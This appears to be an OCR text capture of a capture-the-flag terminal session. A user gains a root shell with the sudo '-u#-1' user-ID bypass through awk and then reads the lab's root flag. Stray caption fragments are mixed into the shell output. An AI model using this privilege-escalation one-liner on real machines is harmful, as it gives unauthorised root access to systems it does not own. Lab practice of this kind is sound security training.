 intern@19161c88f6f8:/$ sudo -u#-1 awk 'BEGIN {system("/bin/sh")}'
# whoami
root
# ls
bin boot dev etc home lib lib64 media mnt opt proc root run sbin srv sys tmp usr var
# cd ..
# ls
bin boot dev etc home lib lib64 media mnt opt proc root run sbin srv sys tmp usr var
# cd home
# ls
intern
it does not drop the elevated privileges and
# cd
maintain privileged access.
# ls
bin boot dev etc home lib lib64 media mnt opt proc root run sbin srv sys tmp usr var
#
# cd root
# ls
root.txt
# cat root.txt
5067{Us3r_#-1_Succ3ssful}
#